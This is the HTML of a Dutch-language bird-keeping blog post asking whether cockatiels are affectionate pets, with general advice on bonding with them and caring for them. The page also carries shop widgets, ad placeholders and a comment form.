					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;7,95</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-4328283 e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="4328283" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<div class="quantity">
		<label class="screen-reader-text" for="quantity_696d225847188">eBook Kippen houden voor beginners aantal</label>
	<input
		type="number"
				id="quantity_696d225847188"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Productaantal"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<a href="/zijn-valkparkieten-aanhankelijk/?add-to-cart=8894" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8894" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8894" data-product_sku="" aria-label="Toevoegen aan winkelwagen: &ldquo;eBook Kippen houden voor beginners&ldquo;" rel="nofollow" data-success_message="&#039;eBook Kippen houden voor beginners&#039; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8894" class="screen-reader-text">
			</span>
			</form>
		</div>
				</div>

						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		</div>
					<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>			</div>
			<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>			</div>
					<div class="swiper-pagination"></div>
						</div>
				</div>
					</div>
				</div>
							</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5d22dd2d e-flex e-con-boxed e-con e-parent" data-id="5d22dd2d" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-43efcf46 e-flex e-con-boxed e-con e-child" data-id="43efcf46" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a86b626 elementor-widget elementor-widget-breadcrumbs" data-id="a86b626" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://www.vogelkweker.be">Home</a><span class="separator"> - </span><span class="last">Zijn valkparkieten aanhankelijk?</span></p></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-1c89b9ea elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="1c89b9ea" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="800" height="534" src="https://www.vogelkweker.be/wp-content/uploads/2022/12/Zijn-valkparkieten-aanhankelijk-1024x683.jpg" class="attachment-large size-large wp-image-6990" alt="a person holding a bird" srcset="https://www.vogelkweker.be/wp-content/uploads/2022/12/Zijn-valkparkieten-aanhankelijk-1024x683.jpg 1024w, https://www.vogelkweker.be/wp-content/uploads/2022/12/Zijn-valkparkieten-aanhankelijk-300x200.jpg 300w, https://www.vogelkweker.be/wp-content/uploads/2022/12/Zijn-valkparkieten-aanhankelijk-768x512.jpg 768w, https://www.vogelkweker.be/wp-content/uploads/2022/12/Zijn-valkparkieten-aanhankelijk-600x400.jpg 600w, https://www.vogelkweker.be/wp-content/uploads/2022/12/Zijn-valkparkieten-aanhankelijk.jpg 1500w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-23179894 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="23179894" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Zijn valkparkieten aanhankelijk?</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-86c4604 elementor-widget elementor-widget-post-info" data-id="86c4604" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-2c9199e elementor-inline-item" itemprop="author">
						<a href="https://www.vogelkweker.be/author/tom/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 104c-53 0-96 43-96 96s43 96 96 96 96-43 96-96-43-96-96-96zm0 144c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm0-240C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-49.7 0-95.1-18.3-130.1-48.4 14.9-23 40.4-38.6 69.6-39.5 20.8 6.4 40.6 9.6 60.5 9.6s39.7-3.1 60.5-9.6c29.2 1 54.7 16.5 69.6 39.5-35 30.1-80.4 48.4-130.1 48.4zm162.7-84.1c-24.4-31.4-62.1-51.9-105.1-51.9-10.2 0-26 9.6-57.6 9.6-31.5 0-47.4-9.6-57.6-9.6-42.9 0-80.6 20.5-105.1 51.9C61.9 339.2 48 299.2 48 256c0-110.3 89.7-200 200-200s200 89.7 200 200c0 43.2-13.9 83.2-37.3 115.9z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Tom					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-3facb9c elementor-inline-item" itemprop="datePublished">
						<a href="https://www.vogelkweker.be/2022/12/27/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>27/12/2022</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-cb4e7a9 elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-tags" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.744 18.745 49.136 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zM112 160c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm513.941 133.823L421.823 497.941c-18.745 18.745-49.137 18.745-67.882 0l-.36-.36L527.64 323.522c16.999-16.999 26.36-39.6 26.36-63.64s-9.362-46.641-26.36-63.64L331.397 0h48.721a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://www.vogelkweker.be/category/gedrag/" class="elementor-post-info__terms-list-item">Gedrag</a>, <a href="https://www.vogelkweker.be/category/vogels/parkieten/valkparkiet/" class="elementor-post-info__terms-list-item">Valkparkiet</a>				</span>
					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-8c9e954 elementor-inline-item" itemprop="commentCount">
						<a href="https://www.vogelkweker.be/zijn-valkparkieten-aanhankelijk/#respond">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No Comments					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-75d0e4ec elementor-widget elementor-widget-theme-post-content" data-id="75d0e4ec" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Als het gaat om het kiezen van een huisdier, beschouwen veel mensen hun mate van genegenheid voor hun baasjes als een belangrijke factor. Als je overweegt een valkparkiet te nemen, vraag je je misschien af of deze charmante vogels aanhankelijke huisdieren zijn. In dit artikel zullen we het onderwerp van de genegenheid van valkparkieten onderzoeken en u helpen bepalen of deze vogels geschikt voor u zijn.</p><!-- Ezoic - wp_under_page_title - under_page_title --><div id="ezoic-pub-ad-placeholder-113" data-inserter-version="2" data-placement-location="under_page_title"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(113); });</script><!-- End Ezoic - wp_under_page_title - under_page_title -->
<p> Valkparkieten zijn kleine, kleurrijke papegaaien afkomstig uit Australi&#xEB;. Ze staan bekend om hun zachtaardige en sociale aard, waardoor ze over de hele wereld populaire huisdieren zijn. Valkparkieten zijn intelligent en kunnen worden getraind om verschillende trucs uit te voeren, maar hun aanhankelijke karakter onderscheidt hen van andere gezelschapsvogels. Als je op zoek bent naar een huisdier dat je liefde en genegenheid zal tonen, dan is een Valkparkiet misschien perfect voor jou.</p>
<p> In dit artikel gaan we dieper in op het onderwerp van de genegenheid van valkparkieten en geven we je alle informatie die je nodig hebt om te bepalen of deze vogels geschikt voor je zijn. We bespreken de fysieke en gedragskenmerken van valkparkieten, evenals de factoren die van invloed kunnen zijn op hun mate van genegenheid voor hun eigenaars. We geven ook tips om een band met je valkparkiet op te bouwen en genegenheid aan te moedigen. Aan het einde van dit artikel heb je een goed idee of valkparkieten aanhankelijke huisdieren zijn.</p><!-- Ezoic - wp_under_first_paragraph - under_first_paragraph --><div id="ezoic-pub-ad-placeholder-121" data-inserter-version="2" data-placement-location="under_first_paragraph"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(121); });</script><!-- End Ezoic - wp_under_first_paragraph - under_first_paragraph -->
<h2 class="wp-block-heading"> Wat zijn valkparkieten?</h2>
<p> Valkparkieten zijn kleine papegaaien afkomstig uit Australi&#xEB;. Ze staan bekend om hun kenmerkende uiterlijk, met een overwegend grijs lichaam, een geel gezicht en oranje wangvlekken. Sommige valkparkieten hebben ook witte of gele markeringen op hun vleugels en staarten. Valkparkieten zijn over het algemeen kleiner en minder vocaal dan andere papegaaiensoorten, waardoor ze een populaire keuze zijn voor mensen die in appartementen wonen of met beperkte ruimte.</p>
<p> In <a href="https://www.vogelkweker.be/valkparkieten-in-het-wild/" title="Valkparkieten in het wild nader bekeken: gewoonten en gedragingen"  data-wpil-monitor-id="20">het wild bewonen valkparkieten</a> een verscheidenheid aan habitats, waaronder bossen, savannes en graslanden. Het zijn sociale vogels en reizen vaak in zwermen. Valkparkieten staan ook bekend om hun speelse en nieuwsgierige aard, en ze houden ervan om hun omgeving te verkennen en ermee om te gaan.</p>
<p> Valkparkieten worden al eeuwenlang als huisdier gehouden en zijn nog steeds een van de meest populaire gezelschapsvogels. Ze staan bekend om hun zachte en aanhankelijke aard, waardoor ze zeer geschikt zijn voor gezinnen met kinderen. Valkparkieten zijn relatief gemakkelijk te verzorgen, en ze hebben een levensduur van maximaal 20 jaar met de juiste zorg.</p><!-- Ezoic - wp_under_second_paragraph - under_second_paragraph --><div id="ezoic-pub-ad-placeholder-122" data-inserter-version="2" data-placement-location="under_second_paragraph"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(122); });</script><!-- End Ezoic - wp_under_second_paragraph - under_second_paragraph -->
<p> Als je overweegt een valkparkiet te nemen, is het belangrijk om hun zorgbehoeften te onderzoeken en ervoor te zorgen dat je de tijd en middelen hebt om goed voor ze te zorgen. Valkparkieten hebben een uitgebalanceerd dieet, regelmatige lichaamsbeweging en mentale stimulatie nodig om gezond en gelukkig te blijven. Met de juiste zorg kan een valkparkiet jarenlang een liefhebbende en lonende metgezel zijn. </p>
<h2 class="wp-block-heading"> Zijn valkparkieten aanhankelijk?</h2>
<p> Als het op genegenheid aankomt, staan valkparkieten over het algemeen bekend als zachtaardig en liefdevol voor hun baasjes. Veel eigenaren van valkparkieten melden dat hun vogels genegenheid tonen door middel van een verscheidenheid aan gedragingen, zoals knuffelen, gladstrijken en vocaliseren. Sommige valkparkieten houden er zelfs van om met hun baasjes te knuffelen en zullen voor langere tijd op hun schouder of hoofd zitten.</p>
<p> Het is echter belangrijk op te merken dat elke valkparkiet een individu is en verschillende niveaus van genegenheid kan vertonen. Sommige valkparkieten zijn terughoudender en hebben meer tijd nodig om een band met hun baasje op te bouwen, terwijl andere vanaf het begin extravert en aanhankelijk zijn. Er zijn verschillende factoren die het niveau van genegenheid van een valkparkiet kunnen be&#xEF;nvloeden, waaronder hun leeftijd, persoonlijkheid en ervaringen uit het verleden.</p>
<p> Als je een band met je valkparkiet wilt opbouwen en genegenheid wilt aanmoedigen, zijn er verschillende dingen die je kunt doen. Breng eerst elke dag tijd door met je valkparkiet en zorg voor voldoende aandacht en socialisatie. Bied je Valkparkiet een verscheidenheid aan speelgoed en activiteiten aan om ze mentaal en fysiek gestimuleerd te houden. Je kunt ook proberen je valkparkiet te trainen om simpele trucjes te doen of spelletjes te spelen, wat kan helpen om je band te versterken en genegenheid aan te moedigen.</p><!-- Ezoic - wp_mid_content - mid_content --><div id="ezoic-pub-ad-placeholder-123" data-inserter-version="2" data-placement-location="mid_content"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(123); });</script><!-- End Ezoic - wp_mid_content - mid_content -->
<p> Valkparkieten zijn over het algemeen aanhankelijke huisdieren die graag tijd doorbrengen met hun baasjes. Met de juiste zorg en aandacht kan uw Valkparkiet een liefhebbende en loyale metgezel worden.</p>
<h2 class="wp-block-heading"> Andere kenmerken van valkparkieten</h2>
<p> Naast hun aanhankelijke aard hebben valkparkieten nog een aantal andere kenmerken waardoor ze populaire huisdieren zijn.</p>
<p> Ten eerste worden valkparkieten over het algemeen beschouwd als intelligente en trainbare vogels. Ze zijn in staat om verschillende trucs te leren en kunnen zelfs worden geleerd om basiswoorden en -zinnen na te bootsen. Het trainen van je valkparkiet kan helpen de band tussen jou en je vogel te versterken en mentale stimulatie te geven.</p>
<p> Valkparkieten staan ook bekend om hun relatief rustige karakter in vergelijking met andere papegaaiensoorten. Hoewel ze geluid kunnen maken, vooral als ze opgewonden of overstuur zijn, zijn ze over het algemeen niet zo luidruchtig als sommige andere papegaaienrassen. Dit maakt ze een goede keuze voor mensen die dichtbij wonen of gevoelig zijn voor geluid.</p><!-- Ezoic - wp_long_content - long_content --><div id="ezoic-pub-ad-placeholder-124" data-inserter-version="2" data-placement-location="long_content"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(124); });</script><!-- End Ezoic - wp_long_content - long_content -->
<p> Als het gaat om <a title="Beginners gids voor de verzorging van kwartels" href="https://www.vogelkweker.be/beginners-gids-voor-de-verzorging-van-kwartels/">verzorging</a> en voeding, hebben valkparkieten een uitgebalanceerd dieet nodig dat een verscheidenheid aan zaden, fruit, groenten en pellets bevat. Ze hebben ook te allen tijde toegang tot vers water nodig. Naast hun dieet hebben valkparkieten regelmatige lichaamsbeweging en mentale stimulatie nodig om gezond en gelukkig te blijven. Dit kan het bieden van een ruime kooi, speelgoed en mogelijkheden voor socialisatie en spelen omvatten.</p>
<p> Over het algemeen zijn valkparkieten relatief gemakkelijk te verzorgen en geweldige huisdieren voor degenen die bereid zijn tijd en moeite te steken om in hun behoeften te voorzien. Met de juiste zorg en aandacht kan uw Valkparkiet gedijen en nog vele jaren plezier in uw leven brengen.</p>
<h2 class="wp-block-heading"> Conclusie</h2>
<p> Concluderend, valkparkieten zijn kleine, kleurrijke papegaaien afkomstig uit Australi&#xEB; die bekend staan om hun zachte en aanhankelijke aard. Veel eigenaren van valkparkieten melden dat hun vogels genegenheid tonen door middel van gedrag zoals knuffelen, gladstrijken en vocaliseren. Het is echter belangrijk op te merken dat elke valkparkiet een individu is en verschillende niveaus van genegenheid kan vertonen op basis van factoren zoals leeftijd, persoonlijkheid en ervaringen uit het verleden.</p>
<p> Valkparkieten staan ook bekend om hun intelligentie en trainbaarheid, evenals hun relatief rustige karakter in vergelijking met andere papegaaiensoorten. Ze hebben een uitgebalanceerd dieet en regelmatige lichaamsbeweging en mentale stimulatie nodig om gezond en gelukkig te blijven. Over het algemeen worden valkparkieten beschouwd als relatief gemakkelijk te verzorgen en geweldige huisdieren te zijn voor degenen die bereid zijn tijd en moeite te steken om in hun behoeften te voorzien.</p><!-- Ezoic - wp_longer_content - longer_content --><div id="ezoic-pub-ad-placeholder-125" data-inserter-version="2" data-placement-location="longer_content"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(125); });</script><!-- End Ezoic - wp_longer_content - longer_content -->
<p> Als je overweegt een Valkparkiet aan te schaffen, is het belangrijk om je onderzoek te doen en ervoor te zorgen dat je voorbereid bent om aan hun behoeften te voldoen. Met de juiste zorg en aandacht kan een valkparkiet jarenlang een liefhebbende en lonende metgezel zijn.</p>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-70e2c1d3 e-flex e-con-boxed e-con e-child" data-id="70e2c1d3" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-391f8f1b elementor-widget elementor-widget-heading" data-id="391f8f1b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Aanbevolen</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-71dec152 elementor-widget elementor-widget-image" data-id="71dec152" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.vogelkweker.be/aanbevolen/kippengids/">
							<img width="243" height="243" src="https://www.vogelkweker.be/wp-content/uploads/2020/07/kippengids-banner2.gif" class="attachment-large size-large wp-image-4419" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-15656c6 elementor-widget elementor-widget-image" data-id="15656c6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.vogelkweker.be/aanbevolen/birdbox/">
							<img loading="lazy" width="800" height="507" src="https://www.vogelkweker.be/wp-content/uploads/2022/02/birdbox-pakket-NIEUW-2020-900-1024x649.png" class="attachment-large size-large wp-image-6440" alt="" srcset="https://www.vogelkweker.be/wp-content/uploads/2022/02/birdbox-pakket-NIEUW-2020-900-1024x649.png 1024w, https://www.vogelkweker.be/wp-content/uploads/2022/02/birdbox-pakket-NIEUW-2020-900-300x190.png 300w, https://www.vogelkweker.be/wp-content/uploads/2022/02/birdbox-pakket-NIEUW-2020-900-768x487.png 768w, https://www.vogelkweker.be/wp-content/uploads/2022/02/birdbox-pakket-NIEUW-2020-900-600x381.png 600w, https://www.vogelkweker.be/wp-content/uploads/2022/02/birdbox-pakket-NIEUW-2020-900.png 1080w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-59e10405 elementor-widget elementor-widget-heading" data-id="59e10405" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Onderwerpen</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5edb0e36 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="5edb0e36" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;post_taxonomy&quot;,&quot;template_id&quot;:10431,&quot;columns&quot;:1,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post_taxonomy">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-30b47d0a elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="30b47d0a" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.vogelkweker.be" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-30b47d0a">Search</label>

					
					<input id="elementor-search-form-30b47d0a" placeholder="Zoek..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a777655 elementor-widget elementor-widget-heading" data-id="1a777655" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Laatste Reacties</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-49df17bf elementor-widget elementor-widget-post-comments" data-id="49df17bf" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Een reactie achterlaten <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zijn-valkparkieten-aanhankelijk/#respond" style="display:none;">Reactie annuleren</a></small></h2><form action="https://www.vogelkweker.be/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Je e-mailadres zal niet getoond worden.</span> <span class="required-field-message">Vereiste velden zijn gemarkeerd met <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Reactie <span class="required">*</span></label> <textarea autocomplete="new-password"  id="j68cc2f7fc"  name="j68cc2f7fc"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a6a6a53d03c3257979e3f9036fb7b095" );document.getElementById("j68cc2f7fc").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Naam <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Reactie plaatsen" /> <input type='hidden' name='comment_post_ID' value='6989' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="19872" class="elementor elementor-19872 elementor-location-footer" data-elementor-post-type="elementor_library">
			<footer class="elementor-element elementor-element-5484e0e e-flex e-con-boxed e-con e-parent" data-id="5484e0e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5fb3e3b1 e-con-full e-flex e-con e-child" data-id="5fb3e3b1" data-element_type="container">
		<div class="elementor-element elementor-element-7b2620f7 e-con-full e-flex e-con e-child" data-id="7b2620f7" data-element_type="container">
				<div class="elementor-element elementor-element-21af059d elementor-nav-menu__align-start elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="21af059d" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-21af059d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-418"><a href="https://www.vogelkweker.be/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://www.vogelkweker.be/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://www.vogelkweker.be/over-mij/" class="elementor-item">Over mij</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://www.vogelkweker.be/vogelsoorten/" class="elementor-item">Mijn soorten</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5028"><a href="https://www.vogelkweker.be/category/toebehoren/" class="elementor-item">Aanbevolen Toebehoren</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6331"><a href="https://www.vogelkweker.be/beste-papegaaienvoer/" class="elementor-sub-item">Beste papegaaienvoer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6774"><a href="https://www.vogelkweker.be/beste-parkietenkooi/" class="elementor-sub-item">5 Beste parkieten kooien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5029"><a href="https://www.vogelkweker.be/vogel-tuigje-of-vogel-harnas/" class="elementor-sub-item">Vogel tuigje of Vogel harnas</a></li>
</ul>
</li>
